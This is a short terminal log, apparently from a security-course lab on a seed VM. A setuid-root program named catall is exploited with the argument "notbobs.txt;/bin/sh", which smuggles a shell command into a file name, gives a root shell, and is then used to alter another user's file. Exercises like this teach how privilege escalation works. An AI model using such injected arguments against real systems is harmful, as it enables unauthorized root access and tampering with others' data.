 [02/08/21]seed@VM:~$ ls -l catall
-rwsr-xr-x 1 root seed 16928 Feb  8 22:14 catall
[02/08/21]seed@VM:~$ ls -l notbobs.txt
-rw-rw-r-- 1 user1 user1 24 Feb  8 22:22 notbobs.txt
[02/08/21]seed@VM:~$ ./catall "notbobs.txt;/bin/sh"
This is not Bob's file!
# whoami
root
# nano notbobs.txt
# exit
[02/08/21]seed@VM:~$ cat notbobs.txt
This is not Bob's file!
Bob made on oopsy-woopsy! Uh oh! Bad things are gonna happen!